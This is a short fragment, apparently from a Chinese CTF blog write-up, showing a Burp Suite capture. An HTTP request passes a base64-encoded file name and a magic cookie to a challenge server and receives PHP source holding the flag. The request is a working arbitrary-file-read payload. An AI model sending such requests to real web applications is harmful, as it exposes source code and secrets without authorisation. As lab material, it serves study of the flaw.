 Go Cancel < > 
Request
Raw Params Headers Hex
GET /web11/index.php?line=&filename=a2V5cy5waHA= HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Cookie: margin=margin
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 15 Aug 2020 07:38:54 GMT
Content-Type: text/html
Connection: close
Content-Length: 30
<?php $key='KEY{key_keys}'; ?>
https://blog.csdn.net/weixin_39190897